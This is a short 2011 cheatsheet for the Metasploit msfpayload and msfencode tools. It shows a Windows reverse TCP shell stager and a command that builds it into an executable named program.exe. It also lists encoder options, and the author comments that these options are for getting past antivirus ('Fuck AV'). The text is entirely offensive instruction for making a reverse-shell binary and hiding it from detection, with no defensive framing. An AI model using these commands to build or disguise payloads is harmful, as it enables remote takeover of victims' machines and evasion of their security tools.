 =========================================
A LITTLE MSFPAYLOAD/MSFENCODER CHEATSHEET
=========================================

Last Modify: 08/12/2011
Author: luca.mella@studio.unibo.it


******************************************************************************

msfpayload -l

     List all payloads avaible

msfpayload   windows/shell/reverse_tcp S

     Print the summary of payload
     ------------------------------------------------------------------------
            Name: Windows Command Shell, Reverse TCP Stager
          Module: payload/windows/shell/reverse_tcp
         Version: 10394, 11421
        Platform: Windows
            Arch: x86
     Needs Admin: No
      Total size: 290
            Rank: Normal

     Provided by:
       spoonm <spoonm@no$email.com>
       sf <stephen_fewer@harmonysecurity.com>
       hdm <hdm@metasploit.com>
       skape <mmiller@hick.org>

      Basic options:
      Name      Current Setting     Required   Description
      ----      ---------------     --------   -----------
      EXITFUNC process              yes        Exit technique: seh, thread, none,
process
      LHOST                         yes        The listen address
      LPORT     4444                yes        The listen port

     Description:
       Connect back to the attacker, Spawn a piped command shell (staged)
     ------------------------------------------------------------------------

msfpayload windows/shell/reverse_tcp LHOST=127.0.0.1 x > program.exe

******************************************************************************

msfencode

      OPTIONS:
            -a   <opt>   The architecture to encode as
            -b   <opt>   The list of characters to avoid: 'x00xff'      !!! FTW !!!
            -c   <opt>   The number of times to encode the data                 !!!
Fuck AV !!!
            -d   <opt>   Specify the directory in which to look for EXE templates
            -e   <opt>   The encoder to use
            -h           Help banner
 